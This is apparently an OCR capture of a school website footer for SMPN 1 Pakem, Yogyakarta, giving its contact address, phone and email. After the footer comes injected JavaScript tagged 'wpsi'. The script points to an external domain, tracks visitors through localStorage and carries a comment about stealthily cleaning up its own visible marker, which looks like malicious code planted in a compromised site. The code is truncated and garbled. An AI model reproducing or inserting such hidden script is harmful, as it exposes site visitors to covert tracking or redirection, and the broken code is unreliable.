
INFO KONTAK
Tegalsari, Pakembinangun, Pakem, Sleman,
Yogyakarta
Telp : (0274) 895518
Email : smpnsatupakem@gmail.com
Copyright © 2026 SMPN 1 Pakem
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);